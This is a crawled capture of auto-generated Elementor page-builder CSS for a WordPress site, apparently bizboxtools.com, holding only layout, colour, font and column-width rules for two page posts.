					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item:focus{color:#0131A1;fill:#0131A1;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#0131A1;}.elementor-2101 .elementor-element.elementor-element-008bfc0 .elementor-button{background-color:#2E9CCA;border-radius:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:25px 0px 0px 0px;}@media(max-width:1024px){.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2101 .elementor-element.elementor-element-aa0e31a{margin-top:0px;margin-bottom:-164px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:0px 77px 0px 0px;}}@media(min-width:768px){.elementor-2101 .elementor-element.elementor-element-b8f0fdf{width:19.516%;}.elementor-2101 .elementor-element.elementor-element-00cf1ac{width:61.598%;}.elementor-2101 .elementor-element.elementor-element-68bcd8f{width:18.55%;}}

--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/uploads/elementor/css/post-1911.css?ver=1768563911
body_size: 620
content:
.elementor-1911 .elementor-element.elementor-element-e3ab015{--spacer-size:50px;}.elementor-1911 .elementor-element.elementor-element-6b731fd > .elementor-background-overlay{background-color:#F7F7F7;opacity:0.5;}.elementor-1911 .elementor-element.elementor-element-4b8fab7{text-align:left;}.elementor-1911 .elementor-element.elementor-element-4b8fab7 img{width:63%;}.elementor-1911 .elementor-element.elementor-element-13e7b0b{text-align:left;}.elementor-1911 .elementor-element.elementor-element-13e7b0b .elementor-heading-title{font-size:16px;font-weight:800;color:#000000;}.elementor-1911 .elementor-element.elementor-element-fcdac5d{text-align:left;}.elementor-1911 .elementor-element.elementor-element-fcdac5d .elementor-heading-title{font-size:16px;font-weight:400;color:#060606;}.elementor-1911 .elementor-element.elementor-element-7e7f2b2{text-align:left;}.elementor-1911 .elementor-element.elementor-element-7e7f2b2 .elementor-heading-title{font-size:16px;font-weight:400;color:#000000;}.elementor-1911 .elementor-element.elementor-element-ee943a4{text-align:left;}.elementor-1911 .elementor-element.elementor-element-ee943a4 .elementor-heading-title{font-size:16px;font-weight:400;color:#000000;}.elementor-1911 .elementor-element.elementor-element-ed32ecf{text-align:left;}.elementor-1911 .elementor-element.elementor-element-ed32ecf .elementor-heading-title{font-size:16px;font-weight:400;color:#000000;}.elementor-1911 .elementor-element.elementor-element-7c5a848{text-align:left;}.elementor-1911 .elementor-element.elementor-element-7c5a848 .elementor-heading-title{font-size:16px;font-weight:400;color:#000000;}.elementor-1911 .elementor-element.elementor-element-a28bb4f{text-align:left;}.elementor-1911 .elementor-element.elementor-element-a28bb4f .elementor-heading-title{font-size:16px;font-weight:800;color:#000000;}.elementor-1911 .elementor-element.elementor-element-ddd05c9{text-align:left;}.elementor-1911 .elementor-element.elementor-element-ddd05c9 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-b120639{text-align:left;}.elementor-1911 .elementor-element.elementor-element-b120639 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-e7f64b1{text-align:left;}.elementor-1911 .elementor-element.elementor-element-e7f64b1 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-1918ca9{text-align:left;}.elementor-1911 .elementor-element.elementor-element-1918ca9 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-daf1a6f{text-align:left;}.elementor-1911 .elementor-element.elementor-element-daf1a6f .elementor-heading-title{font-size:16px;font-weight:800;color:#000000;}.elementor-1911 .elementor-element.elementor-element-a8f68b9{text-align:left;}.elementor-1911 .elementor-element.elementor-element-a8f68b9 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-d774f74{text-align:left;}.elementor-1911 .elementor-element.elementor-element-d774f74 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-9725169{text-align:left;}.elementor-1911 .elementor-element.elementor-element-9725169 .elementor-heading-title{font-size:16px;font-weight:800;color:#000000;}.elementor-1911 .elementor-element.elementor-element-b22a605{text-align:left;}.elementor-1911 .elementor-element.elementor-element-b22a605 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-abcd071{text-align:left;}.elementor-1911 .elementor-element.elementor-element-abcd071 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-0bb84c2{text-align:left;}.elementor-1911 .elementor-element.elementor-element-0bb84c2 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-ae71161{text-align:left;}.elementor-1911 .elementor-element.elementor-element-ae71161 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-1d7bfd7 .elementor-repeater-item-2d61782.elementor-social-icon{background-color:#000000;}.elementor-1911 .elementor-element.elementor-element-1d7bfd7 .elementor-repeater-item-e715776.elementor-social-icon{background-color:#000000;}.elementor-1911 .elementor-element.elementor-element-1d7bfd7{--grid-template-columns:repeat(4, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1911 .elementor-element.elementor-element-1d7bfd7 .elementor-widget-container{text-align:left;}@media(min-width:768px){.elementor-1911 .elementor-element.elementor-element-9c572b6{width:29.241%;}.elementor-1911 .elementor-element.elementor-element-0366c9a{width:18.249%;}.elementor-1911 .elementor-element.elementor-element-322f8ed{width:17.179%;}.elementor-1911 .elementor-element.elementor-element-bfaa928{width:15.312%;}}